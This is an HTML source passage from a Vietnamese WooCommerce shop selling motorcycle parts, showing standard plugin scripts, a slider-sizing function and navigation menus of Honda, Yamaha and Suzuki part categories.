<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ea8b2db89ecd3f776e96698ab76c700","fragment_name":"wc_fragments_8ea8b2db89ecd3f776e96698ab76c700","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://phutungxemaydo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phutungxemaydo.com/wp-json/wp/v2/product/8383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phutungxemaydo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://phutungxemaydo.com/?p=8383' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://phutungxemaydo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphutungxemaydo.com%2Fproduct%2Fbo-noi-ate-winner%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://phutungxemaydo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphutungxemaydo.com%2Fproduct%2Fbo-noi-ate-winner%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-3-1-270x270.jpg" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-loop-footer .price-add-to-cart .availability {
	display: none
     }

.variations label {
	color: black !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-8383 wp-custom-logo wp-theme-electro theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-7.9 vc_responsive">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar">
			<div class="container clearfix">
			<ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Chào mừng đến với ShopGo" href="#">Chào mừng đến với ShopGo</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Vị trí cửa hàng" href="https://goo.gl/maps/W4e7uSVzPE4q1dAW7"><i class="ec ec-map-pointer"></i>Vị trí cửa hàng</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Kiểm tra đơn hàng" href="https://phutungxemaydo.com/track-your-order/"><i class="ec ec-transport"></i>Kiểm tra đơn hàng</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4099"><a title="Của hàng" href="https://phutungxemaydo.com/shop-2/"><i class="fas fa-shopping-cart"></i>Của hàng</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="Tài khoản" href="https://phutungxemaydo.com/my-account-2/"><i class="ec ec-user"></i>Tài khoản</a></li>
</ul>			</div>
		</div><!-- /.top-bar -->

			
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<a href="https://phutungxemaydo.com/" class="d-none site-dark-logo header-logo-link">
				<img class="img-header-logo" src="https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-h.png" alt="" width="512" height="512" />
			</a>
						<div class="header-site-branding">
				<a href="https://phutungxemaydo.com/" class="header-logo-link">
					<img src="https://phutungxemaydo.com/wp-content/uploads/2021/09/fi-racing-3.jpg" alt="" class="img-header-logo" width="886" height="488" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-tat-ca-danh-muc" class="nav nav-inline yamm"><li id="menu-item-13598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13598 dropdown"><a title="Shop" href="https://phutungxemaydo.com/shop/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13599"><a title="CHÍNH SÁCH ĐỔI TRẢ" href="https://phutungxemaydo.com/2021/07/16/chinh-sach-doi-tra/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13600"><a title="Tài liệu hướng dẫn sửa chữa (Service Manual) – Honda Winner 150" href="https://phutungxemaydo.com/2021/01/28/tai-lieu-huong-dan-sua-chua-service-manual-honda-winner-150/">Tài liệu hướng dẫn sửa chữa (Service Manual) – Honda Winner 150</a></li>
</ul>
</li>
<li id="menu-item-13595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13595"><a title="Tài khoản của tôi" href="https://phutungxemaydo.com/my-account/">Tài khoản của tôi</a></li>
<li id="menu-item-13596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13596"><a title="Thanh toán" href="https://phutungxemaydo.com/checkout/">Thanh toán</a></li>
<li id="menu-item-13597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13597"><a title="Giỏ Hàng" href="https://phutungxemaydo.com/cart/">Giỏ Hàng</a></li>
<li id="menu-item-13606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13606"><a title="chưa phân loại" href="https://phutungxemaydo.com/product-category/danh-muc-san-pham/">chưa phân loại</a></li>
<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13607"><a title="Bình xăng" href="https://phutungxemaydo.com/product-category/dong-co/binh-xang/">Bình xăng</a></li>
<li id="menu-item-13610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13610"><a title="Bình xăng" href="https://phutungxemaydo.com/product-category/dong-co/binh-xang/">Bình xăng</a></li>
<li id="menu-item-13611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13611"><a title="BỐ NỒI" href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/">BỐ NỒI</a></li>
<li id="menu-item-13615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615"><a title="BUGI" href="https://phutungxemaydo.com/product-category/he-thong-dien/bugi/">BUGI</a></li>
<li id="menu-item-13617" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-13617"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="200" src="https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="H2T3850H123 (1)" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-300x200.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-768x512.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-270x180.jpg 270w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-600x400.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://phutungxemaydo.com/product-category/yamaha/"><strong>Yamaha</strong></a></p>
<ul>
<li class="cat-item cat-item-234"><a href="https://phutungxemaydo.com/product-category/yamaha/exciter/"><i class="fa fa-angle-right"></i>exciter </a></li>
<li class="cat-item cat-item-257"><a href="https://phutungxemaydo.com/product-category/yamaha/moto-phan-khoi-lon/">moto phân khối lớn </a></li>
<li class="cat-item cat-item-232"><a href="https://phutungxemaydo.com/product-category/yamaha/sirius-jupiter/"><i class="fa fa-angle-right"></i>sirius/jupiter </a></li>
<li class="cat-item cat-item-249"><a href="https://phutungxemaydo.com/product-category/yamaha/taurus/">taurus </a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong><a href="https://phutungxemaydo.com/product-category/honda/">HONDA </a></strong></p>
<ul>
<li style="list-style-type: none;">
<ul class="children">
<li class="cat-item cat-item-244"><a href="https://phutungxemaydo.com/product-category/honda/air-blade/">AIR BLADE </a></li>
<li class="cat-item cat-item-266"><a href="https://phutungxemaydo.com/product-category/honda/cup-67-chaly/">CÚP/67/CHALY</a></li>
<li class="cat-item cat-item-228"><a href="https://phutungxemaydo.com/product-category/honda/dream-wave/"><i class="fa fa-angle-right"></i>DREAM/WAVE </a></li>
<li class="cat-item cat-item-284"><a href="https://phutungxemaydo.com/product-category/honda/future-neo/"><i class="fa fa-angle-right"></i>FUTURE NEO </a></li>
<li class="cat-item cat-item-242"><a href="https://phutungxemaydo.com/product-category/honda/honda-winner/"><i class="fa fa-angle-right"></i>HONDA WINNER </a></li>
<li class="cat-item cat-item-270"><a href="https://phutungxemaydo.com/product-category/honda/sonic/">SONIC </a></li>
<li class="cat-item cat-item-252"><a href="https://phutungxemaydo.com/product-category/honda/wave-anpha/">WAVE ANPHA </a></li>
<li class="cat-item cat-item-243"><a href="https://phutungxemaydo.com/product-category/honda/wave-s110/">WAVES 110 </a></li>
</ul>
</li>
<li></li>
</ul>
<p><strong><a href="https://phutungxemaydo.com/product-category/suzuki/">SUZUKI </a></strong></p>
<ul>
<li><a href="https://phutungxemaydo.com/product-category/suzuki/raider/">RAIDER </a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-13618" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-13618"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd.jpg" class="vc_single_image-img attachment-large" alt="" title="fsdfsd" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd.jpg 342w, https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd-300x263.jpg 300w" sizes="(max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li class="cat-item cat-item-328"><a href="https://phutungxemaydo.com/product-category/thiet-bi-chong-trom/">THIẾT BỊ CHỐNG TRỘM </a></li>
<li></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-13616" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-13616"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1611683773435">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1024" height="768" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-1024x768.jpg" class="vc_single_image-img attachment-large" alt="" title="12b20284a2d957b91df7e1ff0dc10e06" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-1024x768.jpg 1024w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-300x225.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-768x576.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-600x450.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li></li>
<li><strong><a href="https://phutungxemaydo.com/product-category/cao/">CẢO </a></strong></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-13601" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-13601"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" title="vector-delivery-truck-car-parts-isolated-white-background-154598910" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-1024x1024.jpg 1024w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-768x768.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-1536x1536.jpg 1536w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6944"><a title="TRANG CHỦ" href="https://phutungxemaydo.com/">TRANG CHỦ</a></li>
<li id="menu-item-13579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13579"><a title="DANH MỤC" href="https://phutungxemaydo.com/store-directory/">DANH MỤC</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="BÀI VIẾT" href="https://phutungxemaydo.com/blog/">BÀI VIẾT</a></li>
<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a title="KIỂM TRA VẬN ĐƠN" href="https://phutungxemaydo.com/track-your-order/">KIỂM TRA VẬN ĐƠN</a></li>
<li id="menu-item-6963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963"><a title="TÀI KHOẢN" href="https://phutungxemaydo.com/my-account-2/">TÀI KHOẢN</a></li>
<li id="menu-item-6962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6962"><a title="GIỎ HÀNG" href="https://phutungxemaydo.com/cart-2/">GIỎ HÀNG</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number">hỗ trợ : 0824039788</div>
					<div class="support-email">Email: fulllinhkienxemaybinhduong@gmail.com</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>DANH MỤC SẢN PHẨM<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-4362" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-4362"><a title="Thông Báo Mới" href="https://phutungxemaydo.com/home-v3-full-color-background/">Thông Báo Mới</a></li>
<li id="menu-item-7199" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-7199"><a title="Giảm giá đặc biệt trong tuần" href="https://phutungxemaydo.com/giam-gia-dac-biet-trong-tuan/">Giảm giá đặc biệt trong tuần</a></li>
<li id="menu-item-7095" class="highlight menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7095"><a title="Tất Cả Sản Phẩm" href="https://phutungxemaydo.com/shop-2/">Tất Cả Sản Phẩm</a></li>
<li id="menu-item-4788" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4788 dropdown"><a title="Phụ tùng xe máy" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Phụ tùng xe máy</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7235" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-7235"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="200" src="https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="H2T3850H123 (1)" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-300x200.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-768x512.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-270x180.jpg 270w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-600x400.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://phutungxemaydo.com/product-category/yamaha/"><strong>Yamaha</strong></a></p>
<ul>
<li class="cat-item cat-item-234"><a href="https://phutungxemaydo.com/product-category/yamaha/exciter/"><i class="fa fa-angle-right"></i>exciter </a></li>
<li class="cat-item cat-item-257"><a href="https://phutungxemaydo.com/product-category/yamaha/moto-phan-khoi-lon/">moto phân khối lớn </a></li>
<li class="cat-item cat-item-232"><a href="https://phutungxemaydo.com/product-category/yamaha/sirius-jupiter/"><i class="fa fa-angle-right"></i>sirius/jupiter </a></li>
<li class="cat-item cat-item-249"><a href="https://phutungxemaydo.com/product-category/yamaha/taurus/">taurus </a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong><a href="https://phutungxemaydo.com/product-category/honda/">HONDA </a></strong></p>
<ul>
<li style="list-style-type: none;">
<ul class="children">
<li class="cat-item cat-item-244"><a href="https://phutungxemaydo.com/product-category/honda/air-blade/">AIR BLADE </a></li>
<li class="cat-item cat-item-266"><a href="https://phutungxemaydo.com/product-category/honda/cup-67-chaly/">CÚP/67/CHALY</a></li>
<li class="cat-item cat-item-228"><a href="https://phutungxemaydo.com/product-category/honda/dream-wave/"><i class="fa fa-angle-right"></i>DREAM/WAVE </a></li>
<li class="cat-item cat-item-284"><a href="https://phutungxemaydo.com/product-category/honda/future-neo/"><i class="fa fa-angle-right"></i>FUTURE NEO </a></li>
<li class="cat-item cat-item-242"><a href="https://phutungxemaydo.com/product-category/honda/honda-winner/"><i class="fa fa-angle-right"></i>HONDA WINNER </a></li>
<li class="cat-item cat-item-270"><a href="https://phutungxemaydo.com/product-category/honda/sonic/">SONIC </a></li>
<li class="cat-item cat-item-252"><a href="https://phutungxemaydo.com/product-category/honda/wave-anpha/">WAVE ANPHA </a></li>
<li class="cat-item cat-item-243"><a href="https://phutungxemaydo.com/product-category/honda/wave-s110/">WAVES 110 </a></li>
</ul>
</li>
<li></li>
</ul>
<p><strong><a href="https://phutungxemaydo.com/product-category/suzuki/">SUZUKI </a></strong></p>
<ul>
<li><a href="https://phutungxemaydo.com/product-category/suzuki/raider/">RAIDER </a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4786" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4786 dropdown"><a title="Dụng cụ hỗ trợ sửa chữa" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Dụng cụ hỗ trợ sửa chữa</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-7217"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1611683773435">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1024" height="768" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-1024x768.jpg" class="vc_single_image-img attachment-large" alt="" title="12b20284a2d957b91df7e1ff0dc10e06" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-1024x768.jpg 1024w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-300x225.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-768x576.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-600x450.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li></li>
<li><strong><a href="https://phutungxemaydo.com/product-category/cao/">CẢO </a></strong></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4789" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4789 dropdown"><a title="Sản phẩm công nghệ" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Sản phẩm công nghệ</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-7275"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
